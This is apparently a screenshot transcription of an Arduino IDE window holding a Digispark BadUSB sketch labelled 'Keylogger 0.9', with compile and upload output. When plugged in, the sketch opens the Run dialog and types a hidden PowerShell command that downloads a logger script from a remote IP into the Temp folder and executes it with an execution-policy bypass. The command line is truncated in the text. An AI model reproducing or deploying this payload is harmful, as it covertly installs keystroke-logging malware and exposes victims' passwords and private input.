 Digispark (Default - 16.5...
digispark_keylog.ino
1 #include <DigiKeyboardFi.h>
2
3 void setup() {}
4
5 void loop() {
6 // Description: Keylogger 0.9
7 DigiKeyboard.delay(1000);
8 DigiKeyboard.sendKeyStroke(0);
9 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
10 DigiKeyboard.delay(500);
11 DigiKeyboardFi.print("powershell -w Hidden -c \"(New-Object System.Net.WebClient).DownloadFile(\'http://192.168.66.20/c2VydmVy/logger.ps1\', \\\"$env:Temp\\helper.ps1\\\"); powershell -ExecutionPoli
12 DigiKeyboard.delay(1000);
13 DigiKeyboard.sendKeyStroke(KEY_ENTER);
14 DigiKeyboard.delay(3000);
15 exit(0);
16 }
Output
Sketch uses 3470 bytes (57%) of program storage space. Maximum is 6012 bytes.
Global variables use 306 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device (will time out in 60 seconds) ...
Uploading...
Done compiling.